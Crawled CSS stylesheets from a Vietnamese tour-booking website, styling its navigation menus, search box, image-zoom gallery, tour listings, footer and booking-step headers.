        content: "\f0d7"; /*icon dropdown menu pc */
        font: normal normal normal 14px/1 FontAwesome;
        color: #000;
    }
    .nav-menu > .has-dropdown:after {
        position: absolute;
        top: 50%;
        bottom: inherit;
        right: 2px;
        width: 10px;
        height: 10px;
        transform: translateY(-50%);
        line-height: 10px;
    }
    .nav-menu > .menu-item.is-active.has-dropdown:after,
    .nav-menu > .menu-item:hover.has-dropdown:after {
        color: #ef5522;/*color khi hover icon dropdown menu pc */
    }
    .nav-dropdown {
        left: 0px;
        display: block;
        opacity: 0;
        position: absolute;
        top: 100%;
        width: 215px;
        margin: 0;
        background-color: transparent;
        border-radius: 0px;
        box-shadow: 0 0 4px hsla(0, 0%, 0%, 0.15);
        visibility: hidden;
        -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s linear;
        transition: visibility 0s linear 0.25s, opacity 0.25s linear;
    }
    .has-dropdown:hover > .nav-dropdown {
        visibility: visible;
        opacity: 1;
        -webkit-transition-delay: 0s;
        transition-delay: 0s;
    }
    .nav-dropdown .menu-item {
        border: 0;
        /* margin-top: 1px; */
    }
    .nav-dropdown .menu-item:last-child {
        border: 0;
        border-bottom: none;
    }
  /*   .nav-dropdown .menu-item:hover,
    .nav-dropdown .nav-dropdown .menu-item:hover {
        background-color: #2196f3;
    } */
    .nav-dropdown .menu-item:hover .menu-link,
    .nav-dropdown .menu-item:hover .menu-link {
        color: #ef5522;
    }
    .nav-dropdown .nav-dropdown,
    .nav-dropdown .nav-dropdown .menu-item {
        background-color: #dedede;
    }
    .nav-dropdown .nav-dropdown {
        z-index: 998;
        top: 0;
        left: 100%;
    }

    /*padding, color, font-size menu pc*/
    .nav-menu > .menu-item > .menu-link {
        display: block;
        line-height: 48px;
        padding: 19px 15px;
        font-size: 15px;
        color: #0d0d0d;
        font-family: Roboto_Bold;
        /*font-weight: bold;*/
        text-transform: uppercase;
        -webkit-transition: all 0.15s linear;
        -moz-transition: all 0.15s linear;
        -o-transition: all 0.15s linear;
        transition: all 0.15s linear;

    }
    /* /padding menu pc*/


    .nav-menu > .menu-item {
        position: relative;
        float: left;
        padding: 0px;
        border-top: 0px;
    }
    .nav-menu,
    .nav {
        background: none;
    }
    .nav-menu > .menu-item.active > .menu-link {
        color: #ef5522;
    }

    .nav-menu > .menu-item:hover > .menu-link {
        color: #ef5522; /*color khi hover và active menu pc*/
    }

    .nav-dropdown > .menu-item {
        padding: 0;
        background: #ffffff;
    }

    .nav-dropdown>.menu-item>.menu-link {
        color: #0d0d0d;
    }
    .nav-dropdown>.menu-item:hover>.menu-link {
        color: #ef5522 ;
    }
    .nav-menu > .menu-item {
        position: relative;
    }
}

.menu_mb{
    position: fixed;
    width: 100%;
    background: #ffffff;
    z-index: 9;
    padding: 1px 5px;
    height: 62px;
    box-shadow: 0 0 3px 2px #ccc
}
.logo_mb{
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    height: 60px;
    align-items: center;
    justify-content: center;
    max-width: 70%;
    width: 100%;
    margin: auto;
}
.img_logo_mb{
    max-height: 100%;
    max-width: 100%
}
.menu_main .nav.is-fixed{
    position: relative;
    z-index: 105;
}
.logo_pc img{
  max-width: 100%;
}
.search_drop {
    position: relative;
    margin-top: 27px;
    padding-left: 10px !important;
}

.search_drop .form_search {
    position: absolute;
    z-index: 999;
    width: 290px;
    top: 100%;
    right: -15px;
    background: #fff;
    border-top: 2px solid #0098da;
    box-shadow: 0 2px 6px rgba(0,0,0,0.2);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    padding: 15px 10px;
    transform: translateY(50px);
    opacity: 0;
    visibility: hidden
}

.search_drop .form_search input.form-control {
    height: 32px;
    border: 1px solid #ddd;
    border-radius: 0;
    box-shadow: none
}

.search_drop .form_search button.btn-default {
    height: 32px;
    border-radius: 0;
    background: #000;
    color: #fff;
    border: 0;
    text-transform: uppercase
}

.search_drop .form_search:before {
    position: absolute;
    top: -8px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #0098da transparent
}

.search_drop .form_search.open {
    opacity: 1;
    visibility: visible;
    transform: translateY(10px)
}


.menu_mb .search_drop {
    position: fixed;
    top: 0px;
    bottom: auto;
    height: 62px;
    left: 0;
    z-index: 999;
    margin: auto;
    border: 0;
    padding-left: 0 !important;
    cursor: pointer;
}
.menu_mb .search_drop .btn_search{
  line-height: 40px;
  width: 40px;
  height: 40px;
  text-align: center;
  display: block;
  margin: 11px 0;
  font-size: 25px;
}
.menu_mb .search_drop .form_search:before{
  right: 13px;
}

.menu_mb .search_drop .form_search {
    position: fixed;
    right: 0px;
    width: 100%;
    top: 0;
    visibility: hidden;
    transform: translateY(0px)
}
.menu_mb .search_drop .form_search.open {
  visibility: visible;
  z-index: 11;
}

/*=========================================== end btn search **=======================================*/


/*=========================================== tìm kiếm theo danh mục **=======================================*/
.search_box{
    margin: 10px auto;
    max-width: 500px;
}
.search_box .input-group{
    display: flex;
}
.btn-select{
    height: 40px;
    border: 2px solid #0098da;
}
.btn-select option{
    padding: 5px;
}


.input_search{
    border: 2px solid #0098da;
    height: 40px;
    font-size: 12px;
    border-left: 1px solid #ccc;
}
.input_search[type="text"]:focus{
    outline: 0;
}
.but_search_top{
    background: #0098da;
    border: 2px solid #0098da;
    height: 40px;
    width: 114px;
    color: #ffffff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 0px;
}

.but_search_top:hover, .but_search_top:focus, .but_search_top.focus, .but_search_top:active, .but_search_top.active, .open>.but_search_top.btn-default {
    color: #ff0000;
    background: #0098da;
    border: 2px solid #0098da;
}

/*=========================================== end tìm kiếm theo danh mục **=======================================*/

.arrow-slider{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #fff;
    color: #a0a0a0;
    text-align: center;
    font-size: 23px;
    line-height: 40px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.3), 0 0 4px rgba(0, 0, 0, 0.2);
}
#go_top {
    position: fixed;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #000;
    color: #fff;
    text-align: center;
    line-height: 25px;
    font-size: 18px;
    font-weight: bold;
    background-size: 100% 100%;
    display: inline-block;
    z-index: 100;
    bottom: 25px;
    right: 25px;
    display: none;
}
@media (max-width: 991px) {
  .overlay{
      position: fixed;
      z-index: 9;
      display: none;
      background: rgba(0, 0, 0, 0.6);
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      cursor: pointer;
  }
  .arrow-slider {
    width: 25px;
    height: 25px;
    font-size: 21px;
    line-height: 24px;
  }
}



/* ================================== menu dọc ** =================================*/

.sidebar .title_sidebar {
    background: #0098da;
    color: #fff;
    font-size: 16px;
    font-family: Roboto_Bold;
    position: relative;
    padding: 15px 14px;
    text-transform: uppercase;
    cursor: pointer
}

.sidebar .menu-aside {
    border: 1px solid #ccc;
    padding: 5px 0
}

.sidebar .menu-aside li {
    font-family: Roboto_Regular;
    font-size: 14px;
    border-bottom: 1px dashed #ccc
}

.sidebar .menu-aside li a {
    display: block;
    color: #333;
    padding: 7.5px 13px;
}

.sidebar .menu-aside li:last-child {
    border-bottom: 0
}

.sidebar .menu-aside li:hover>a,.sidebar .menu-aside li.is-active>a {
    color: #0098da;
}
.menu-aside .has-dropdown:after{
  content: "\f105";
  font: normal normal normal 14px/1 FontAwesome;
  line-height: 40px;
  color: #000;
}


.nav-aside {
    left: 100%;
    top: -1px;
    border: 1px solid #ccc;
    z-index: 999;
    background: #fff
}
@media (max-width: 991px) {
  .nav-aside{
    border: 0;
    border-top: 1px solid #ccc;
  }
  .sidebar .menu-aside li.has-dropdown.is-active{
    border-bottom: 1px solid #ccc;
  }
  .sidebar .menu-aside .nav-aside li a{
    padding-left: 20px;
  }
  .sidebar .menu-aside > li.has-dropdown > a{
    display: inline-block;
  }
}

/* ================================== end menu dọc **=================================*/


--- FILE ---
content_type: text/css
request_url: https://amthanoi.com.vn/assets/css/front_end/glasscase.minf195.css
body_size: 2712
content:
@charset "UTF-8";
.glass-case * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    padding: 0;
    margin: 0;
    border: 0
}

.glass-case :after, .glass-case :before {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.glass-case {
    position: relative
}

.gc-display-area {
    position: absolute;
    overflow: hidden;
   /* border: 1px solid #7f7f7f;
    padding: 2px;*/
    background-color: #fff
}

.gc-display-container {
    position: relative;
    overflow: hidden;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.gc-display-display {
    position: relative;
    height: 100%;
    width: 100%;
    max-height: 100%;
    max-width: 100%;
    cursor: crosshair;
    opacity: 1
}

.gc-lens {
    position: absolute;
    overflow: hidden;
    z-index: 1000;
    cursor: crosshair;
    background: #CECECE;
    opacity: .5 !important;
    -ms-filter: "alpha(Opacity=50)";
    filter: alpha(opacity=50) !important;
    -moz-opacity: .5;
    -khtml-opacity: .5
}

.gc-zoom {
    position: absolute;
/ overflow : hidden;
    width: 100%;
    height: auto;
    z-index: 1040 !important;
    border: 1px solid #7f7f7f;
    padding: 2px;
    background-color: #fff
}

.gc-zoom-inner {
    cursor: crosshair;
    border: 0 !important;
    left: -2px !important;
    top: -2px !important;
    margin: 0 !important;
    z-index: 1010 !important
}

.gc-zoom-container {
    position: relative;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.gc-zoom-container img {
    position: relative;
    max-width: none !important
}

.gc-caption-container {
    position: absolute;
    overflow: hidden;
    width: 100%;
    padding: 2px;
    z-index: 1050 !important;
    background-color: rgba(255, 255, 255, .5);
    line-height: 1.6;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    color: #333;
    font-size: .9em
}

.gc-caption-container div {
    position: relative;
    padding: 0 12px
}

.gc-caption-intop {
    left: 0;
    top: 0
}

.gc-caption-inbottom {
    left: 0;
    bottom: 0
}

.gc-caption-outbottom, .gc-caption-outtop {
    width: 100%;
    width: calc(100% +4px);
    border: 1px solid #7f7f7f;
    background: #fff
}

.gc-caption-outtop {
    top: 0;
    left: -2px;
    -webkit-transform: translate(0, -100%);
    -moz-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    -o-transform: translate(0, -100%);
    transform: translate(0, -100%)
}

.gc-caption-outbottom {
    bottom: 0;
    left: -2px;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    transform: translate(0, 100%)
}

.gc-alignment-center {
    text-align: center
}

.gc-alignment-left {
    text-align: left
}

.gc-alignment-right {
    text-align: right
}

.gc-thumbs-area {
    position: absolute;
    overflow: hidden;
    background-color: transparent
}

.gc-thumbs-area-next, .gc-thumbs-area-prev {
    position: absolute;
    z-index: 1010
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-next, .gc-thumbs-area.gc-hz .gc-thumbs-area-prev {
    top: 0;
    height: 100%;
    min-height: 100%;
    width: 5%
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-next, .gc-thumbs-area.gc-vt .gc-thumbs-area-prev {
    left: 0;
    width: 100%;
    min-width: 100%;
    height: 5%
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-prev {
    left: 0
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-next {
    right: 0
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-prev {
    top: 0
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-next {
    bottom: 0
}

.gc-thumbs-area-next:hover, .gc-thumbs-area-prev:hover {
    opacity: 1;
    cursor: pointer;
    cursor: hand
}

.gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-next .gc-disabled:hover, .gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover {
    opacity: .3;
    -ms-filter: "alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: .3;
    -khtml-opacity: .3;
    cursor: default
}

.glass-case ul {
    position: relative;
    top: 0;
    left: 0;
    margin: 0;
    border: 0;
    padding: 0;
    height: 100%;
    list-style: none
}

.glass-case ul li {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    border: 1px solid #7f7f7f;
    padding: 2px;
    background-color: #fff
}

.gc-thumbs-area.gc-hz li {
    display: inline;
    float: left;
    max-width: 100%;
    max-height: 100%;
    margin-right: 5px
}

.gc-thumbs-area.gc-vt li {
    margin-bottom: 5px
}

.glass-case ul li .gc-li-display-container {
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    display: inline-block
}

.glass-case ul li:hover {
    border-color: #4f4f4f;
    cursor: pointer;
    cursor: hand
}

.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover {
    border-color: #696;
    cursor: default
}

.glass-case ul li .gc-li-display-container img {
    position: relative;
    top: 50%;
    left: 50%
}

.gc-overlay-area {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2147483647 !important;
    background-color: #ccc;
    background-color: rgba(51, 51, 51, .95)
}

.gc-overlay-gcontainer {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0
}

.gc-overlay-container {
    position: relative;
    overflow: auto;
    width: 100%;
    height: 100%;
    padding: 0
}

.gc-overlay-container-display {
    position: absolute;
    overflow: auto;
    width: 100%;
    height: 100%;
    padding: 0
}

.gc-ocd-top {
    top: 0
}

.gc-ocd-bottom {
    bottom: 0
}

.gc-overlay-fit {
    padding: 4em 5.5em 1em;
    overflow: hidden
}

.gc-overlay-display {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    cursor: crosshair
}

.gc-overlay-display-center {
    max-width: 100%;
    max-height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.gc-overlay-display-vcenter {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.gc-overlay-display-hcenter {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%)
}

.gc-overlay-top-icons {
    position: absolute;
    top: 0;
    padding: 1em 1.5em 1em 0;
    width: 100%;
    height: 4em
}

.gc-overlay-left-icons {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0 1em 0 1.5em;
    height: 100%;
    width: 5.5em
}

.gc-overlay-right-icons {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 1.5em 0 1em;
    height: 100%;
    width: 5.5em
}

@font-face {
    font-family: linea-arrows-10;
    src: url(http://tinycomp.net/fonts/linea-arrows-10.eot);
    src: url(http://tinycomp.net/fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"), url(http://tinycomp.net/fonts/linea-arrows-10.woff) format("woff"), url(http://tinycomp.net/fonts/linea-arrows-10.ttf) format("truetype"), url(http://tinycomp.net/fonts/linea-arrows-10.svg#linea-arrows-10) format("svg");
    font-weight: 400;
    font-style: normal
}

.gc-icon:before {
    line-height: 1
}

.gc-icon {
    font-family: linea-arrows-10 !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    z-index: 1020;
    cursor: pointer;
    cursor: hand;
    color: #fff;
    opacity: .7;
    -ms-filter: "alpha(Opacity=70)";
    filter: alpha(opacity=70);
    -moz-opacity: .7;
    -khtml-opacity: .7;
    height: 1em;
    width: 1em;
    line-height: 0;
    background: #ccc;
    background: rgba(204, 204, 204, .5);
    border: 1px solid #7f7f7f
}

.gc-icon:hover {
    opacity: 1;
    -ms-filter: "alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1
}

.gc-disabled .gc-icon, .gc-disabled .gc-icon:hover {
    opacity: .3;
    -ms-filter: "alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: .3;
    -khtml-opacity: .3;
    cursor: default
}

.gc-icon-next {
    top: 50%;
    right: -2px
}

.gc-icon-next:before {
    position: absolute;
    top: -2px;
    right: -2px;
    content: "\e04b"
}

.gc-icon-next-vt {
    bottom: 0;
    left: 50%
}

.gc-icon-next-vt:before {
    position: absolute;
    top: -2px;
    left: -2px;
    content: "\e019"
}

.gc-display-area .gc-icon-next {
    font-size: 2em !important
}

.gc-thumbs-area-next .gc-icon-next {
    right: 0;
    font-size: 2em !important
}

.gc-thumbs-area-next .gc-icon-next-vt {
    font-size: 1.5em !important
}

.gc-overlay-area .gc-icon-next {
    position: relative;
    right: 0;
    font-size: 3em
}

.gc-icon-prev {
    top: 50%;
    left: -2px
}

.gc-icon-prev:before {
    position: absolute;
    top: -2px;
    left: -2px;
    content: "\e03f"
}

.gc-icon-prev-vt {
    top: 0;
    left: 50%
}

.gc-icon-prev-vt:before {
    position: absolute;
    top: -2px;
    left: -2px;
    content: "\e083"
}

.gc-display-area .gc-icon-prev, .gc-thumbs-area-prev .gc-icon-prev {
    font-size: 2em !important
}

.gc-thumbs-area-prev .gc-icon-prev-vt {
    font-size: 1.5em !important
}

.gc-overlay-area .gc-icon-prev {
    position: relative;
    left: 0;
    font-size: 3em
}

.gc-icon-download {
    right: -2px;
    bottom: 0;
    font-size: 2em;
    overflow: hidden
}

.gc-icon-download:before {
    position: absolute;
    top: -4px;
    left: -2px;
    content: "\e064"
}

.gc-icon-close {
    position: relative;
    font-size: 2em;
    float: right
}

.gc-icon-close:before {
    position: absolute;
    content: "\e04a";
    top: -2px;
    right: -2px
}

.gc-icon-enlarge {
    position: relative;
    float: right;
    margin-right: .25em;
    font-size: 2em
}

.gc-icon-enlarge:before {
    position: absolute;
    content: '\e017';
    top: -2px;
    right: -2px
}

.gc-icon-compress {
    position: relative;
    float: right;
    margin-right: .25em;
    font-size: 2em
}

.gc-icon-compress:before {
    position: absolute;
    content: '\e053';
    top: -2px;
    right: -2px
}

.gc-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 31px;
    height: 31px;
    margin-left: -15px;
    margin-top: -15px;
    background-image: url(../images/loader.gif)
}

.gc-loading3 {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -15px;
    margin-top: -15px;
    font-size: .25em;
    text-indent: -9999em;
    border-top: 1.1em solid rgba(102, 153, 102, .2);
    border-right: 1.1em solid rgba(102, 153, 102, .2);
    border-bottom: 1.1em solid rgba(102, 153, 102, .2);
    border-left: 1.1em solid #696;
    -webkit-animation: loadGC 1.1s infinite linear;
    animation: loadGC 1.1s infinite linear
}

.gc-loading3, .gc-loading3:after {
    border-radius: 50%;
    width: 30px;
    height: 30px
}

@-webkit-keyframes loadGC {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes loadGC {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.gc-hide {
    display: none;
    z-index: 0;
    opacity: 0;
    -ms-filter: "alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0
}

.gc-noscroll {
    overflow: hidden
}

.gc-start {
    display: none;
    z-index: 0;
    opacity: 0;
    -ms-filter: "alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0
}

--- FILE ---
content_type: text/css
request_url: https://amthanoi.com.vn/assets/css/front_end/style.css?v=1.0002
body_size: 4027
content:

@font-face {
  font-family: 'Roboto_Regular';
  src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Roboto-Regular.woff') format('woff'), url('../fonts/Roboto-Regular.ttf')
  format('truetype'), url('../fonts/Roboto-Regular.svg#Roboto-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Roboto_Bold';
  src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Roboto-Bold.woff') format('woff'), url('../fonts/Roboto-Bold.ttf')
  format('truetype'), url('../fonts/Roboto-Bold.svg#Roboto-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'UTMHelvetIns';
  src: url('../fonts/UTMHelvetIns.eot?#iefix') format('embedded-opentype'),
  url('../fonts/UTMHelvetIns.woff') format('woff'), url('../fonts/UTMHelvetIns.ttf')
  format('truetype'), url('../fonts/UTMHelvetIns.svg#UTMHelvetIns') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Roboto-Medium';
  src: url('../fonts/Roboto-Medium.eot?#iefix') format('embedded-opentype'),
  url('../fonts/Roboto-Medium.woff') format('woff'), url('../fonts/Roboto-Medium.ttf')
  format('truetype'), url('../fonts/Roboto-Medium.svg#Roboto-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face{
    font-family: UVN_Bold;
    src: url('../fonts/UVNHongHaHep_B.TTF');
    font-weight: normal;
}
.content_top .list_menu ul {
    display: inline-flex;
    float: right;
}
.content_top {
    background: #ef5522;
}
.content_top .list_menu ul li a {
    color: #fff;
}
.list_menu ul li {
    padding: 5px 0px;
}
.content {
  background: url(../img/bg.png);
}
.title_top_prod a h2 {
  font-family: Roboto-Medium;
}
.title_top_prod {
    text-align: center;
    margin-top: 20px;
}
.menu_tab_sb4 {
    margin-bottom: 6px;
    margin-top: 18px;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
    color: #333333;
    cursor: default;
    border: 0;
    border-bottom: 4px solid #2e3192 !important;
}
.tit_bot_prod {
    float: right;
}
.tit_menu_tabs {
    margin-top: 25px;
}
.nav-tabs>li>a {
    margin-right: 14px;
    line-height: 10px;
    font-family: Roboto_Regular;
    font-size: 16px;
}
.nav-tabs>li>a {
  border: 0; 
  border-radius: 0; 
  text-transform: uppercase;
}
.nav-tabs>li>a:hover {
    /*border-color:#fff !important;*/
    border-bottom: 4px solid;
}

.nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #fff !important;
}
.menu_tab_sb4 .nav li.active{
  padding-left: 35px;
}
.img_tit_txt1 {
    border: 1px solid #ccc;
    margin-bottom: 25px;
}
.title_prod_txt {
    padding: 10px 10px 35px 10px;
}
.tit_bot_prod {
    float: right;
    margin-top: -30px;
    margin-right: 10px;
}
.title_prod_txt a p {
    color: #cd0105;
    font-family: Roboto-Medium;
    height: 40px;
    overflow-y: hidden;
    line-height: 20px;
}
.tit_bot_prod span {
    color: #cd0105;
    font-size: 18px;
    font-family: Roboto-Medium;
}
.tit_bot_prod p strike {
    color: #797979;
}
/*end sp1*/
/*-----------------------------------------------------------------------------------------------------*/
.banner_main{
  margin-top: 30px;
}
#warp_tour {
  background: url(../img/bg_tn.png) repeat;
    margin-top: -2px;
    padding: 30px 0 35px 0;
}
.tit_box a p {
    float: right;
    color: #fff;
}
.title_top_tour {
    text-align: center;
    color: #000;
    padding: 0px 0 45px 0;
    font-family: UVN_Bold;
    text-transform: uppercase;
}
.image_tour_tn1 {
    background: #f2f2f2;
    margin-bottom: 25px;
}
.tit_txt1 {
    padding: 40px 15px;
    cursor: pointer;
}
.tit_txt1 a h5 {
    color: #a8100d;
    font-size: 15px;
    font-family: Roboto_Bold;
    height: 40px;
    line-height: 20px;
    overflow-y: hidden;
}
.tit_txt1 a p {
    font-family: Roboto_Regular;
}
.tit_txt1 a:hover p {
  color: #333333;
}
.tit_txt1 span {
    color: #a8100d;
    font-size: 16px;
    font-family: Roboto_Bold;
}
.tit_txt1 p.icon_star i {
    color: #ffae00;
}
.tit_txt1 p.icon_star i:first-child {
    color: #333333;
}
.tit_txt1 p.icon_star i:last-child {
    color: #000;
}
#qts_video {
    margin-bottom: 40px;
    padding: 28px 0;
    background: -moz-linear-gradient(top, #fdf1d8 30%, #fadca3 70%);
    background: -o-linear-gradient(top, #fdf1d8 30%, #fadca3 70%);
    background: -ms-linear-gradient(top, #fdf1d8 30%, #fadca3 70%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0.3, #fdf1d8),color-stop(0.7, #fadca3));
}
.tit_slide_txt {
    text-align: center;
    font-family: Roboto_Bold;
}
.tit_top_video a h2 {
    text-align: center;
    padding-bottom: 25px;
    font-family: Roboto_Bold;
}
.tit_top_video a h2 i {
    color: red;
    font-size: 36px;
}
#qts_customer {
    margin-bottom: 48px;
}
.top_customer_txt a h2 {
    text-align: center;
    padding-bottom: 30px;
}
.title_news1 {
    padding: 22px 0;
}
.title_news1 a h5 {
    font-size: 14px;
    font-family: Roboto_Bold;
    height: 40px;
    line-height: 20px;
    overflow-y: hidden;
}
button.btn_box {
    margin-top: 18px;
    padding: 2px 23px;
    border: none;
    background: #e90002;
    color: #fff;
}
button.btn_box:hover {
    opacity: 0.8;
    background: #ff5252;
}
#qts_footer {
    padding: 25px 0;
    border-top: 3px solid #ef5522;
}
.tit_top_txt2 h5 {
    font-family: Roboto_Bold;
    padding: 0 0 20px 0;
    color: #ef5522;
    font-size: 16px;
    margin-top: 20px;
}
.tit_tt12 {
    padding-top: 40px;
}
.tit_tt12 a h5 {
    color: #fff;
    font-family: Roboto_Bold;
    padding-bottom: 10px
}
.icon_foot {
  margin-top: 20px;
    padding-bottom: 16px;
}
.icon_foot i {
    border: 1px solid;
    border-radius: 50px;
    padding: 4px 6px;
    margin-right: 6px;
}
#foot_bot {
    border-top: 1px solid #f69c7f;
    padding: 16px 0;
}
.txt_btn_foot {
    float: right;
    margin-top: -19px;
    margin-right: 88px;
}
.tit_bot_foot {
    text-align: center;
}
button.chat {
    background: #e90002;
    padding: 5px 24px;
    border: none;
}
.header_midle{
  position: relative;
}

.search_pc{
  padding: 15px 0;
}

.search_pc .row:first-child{
  margin-bottom: 15px;
  /* padding: 0 65px; */
}

.filter_search input,
.filter_search select{
  width: 100%;
  color: #000;
  padding: 10px;
  border: 0;
  border-radius: 5px;
}
.filter_search input{
  padding: 7px 10px;
}
.filter_search button{
  padding: 7px 15px;
  width: 100%;
  border: 0;
  border-radius: 5px;
  background: #ef5522;
  color: #fff;
  font-weight: bold;
}

.img_memu_tabs{
  position: relative;
}
.img_memu_tabs .km,
.img_memu_tabs .hot{
  position: absolute;
}
.img_memu_tabs .km{
  top: 0;
  right: 10px;
}
.img_memu_tabs .hot{
  top: 0;
  left: 0;
}
.num_tk{
  position: absolute;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  top: 25px;
  right: 3px;
}
.book{
  display: flex;
  justify-content: space-between;
  padding: 5px 15px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
  z-index: 1;
  visibility: hidden;
}
.book:after{
  content: '';
  display: inline-block;
  height: 35px;
  width: 100%;
  background: #000;
  opacity: 0.4;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.img_memu_tabs:hover .book{
  visibility: visible;
}
.foreign{
  margin-top: 15px;
  background: 0 !important;
}
.foreign .title_top_tour{
  color: #000 !important;
}
.tit_box a{
  color: #000;
  text-transform: none;
}
.list_menu li a{
  border-right: 1px solid #fff;
  padding-right: 10px;
  margin-right: 10px;
}
.list_menu li:last-child a{
  border-right: 0;
}
@media (max-width:767px) /* xs*/{
  .image_tour_tn1 {
    background: #f2f2f2;
    margin-bottom: 20px;
  }
}
.info_page li{
  display: inline-block;
  padding: 5px 0;
}
.info_page li span{
  padding-right: 5px;
  margin-right: 5px;
  border-right: 1px solid #fff;
  color: #fff;
}

.info_page li:last-child span{
  border-right: 0;
}
.slide_main i
{
  font-size: 50px !important;
}
.slide_main .owl-prev i
{
  margin-right: 50px !important;
}
.slide_main{
  position: relative;
}
.mr_20{margin: 0 -20px;}
.pd_20{ padding: 0 20px; }
.news_slide_nb{
  /*position: absolute;
  top: 0;
  right: 90px;
  width: 580px;*/
  height: 210px;
  overflow: hidden;
}
.tt_snew_nb{
  font-size: 18px;
  position: relative;
  color: #0480bc;
}
.tt_snew_nb:after{
  content: "";
  width: 74%;
  height: 6px;
  border-top: 1px solid #ef5522;
  border-bottom: 1px solid #ef5522;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}
.slider{
  padding: 15px 0;
  background: #fff;
}
.slider li{
  margin-bottom: 12px;
  width: 100% !important;
  height: 20px !important;
  overflow: hidden;
  outline: 0 !important;
}
.slider li i{
  font-size: 18px !important;
  color: #ef5522;
  padding-right: 5px;

}
.slick-vertical .slick-slide{
  height: 27px !important;
}
/* giao diện đặt tour */
.title-steps {
    background: #1A96D3;
    position: relative;
    min-height: 35px;
    border-radius: 0 5px 5px 0;
    margin-bottom: 15px;
}
.title-steps h3 {
    margin: 0;
    padding: 10px 10px 9px 50px;
    font-size: 13px;
    color: #fff;
    line-height: 1.3;
    text-transform: uppercase;
}
.icon-steps {
    width: 35px;
    height: 35px;
    border-radius: 0 5000px 5000px 0;
    position: absolute;
    top: 0;
    background: #EDF5F9;
}
.icon-steps h4 {
    color: #1A96D3;
    margin: 0;
    line-height: 35px;
    text-align: center;
    font-size: 28px;
    font-weight: bold;
}
